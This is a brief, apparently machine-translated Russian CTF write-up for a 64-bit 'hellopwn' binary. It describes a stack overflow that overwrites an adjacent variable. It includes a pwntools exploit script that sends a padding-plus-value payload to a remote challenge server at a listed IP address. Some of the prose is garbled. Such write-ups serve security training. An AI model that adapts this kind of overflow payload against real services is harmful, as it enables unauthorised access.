Скачать файл:

Ссылки: https://pan.baidu.com/s/1Qp1fxOU8b4VobwSIouK7OQ

код извлечения: g47i

0x01. Анализ



checksec:

64 программа, открытая NX.

Источник:

Процесс очень прост, до тех пор, пока значение этой переменной равно 106с за этим номером на нем, перед считывающей функции, очевидно, стек переполнения, просто подумайте о том, чтобы изменить значение следующих переменных на линии.

Разницу между этими двумя переменными обнаруживались до 4, так только тогда, когда переполнение заполнена недействительного четыре байта информации, то, что число заполнения назад, может быть подфункции для выполнения, получить флаг.



0x02.exp

##!/usr/bin/env python

from pwn import*

r=remote("111.198.29.45",44362)

#r=process('./hellopwn')

payload=4*'A'+p64(1853186401)

r.recvuntil("bof")

r.sendline(payload)

r.interactive()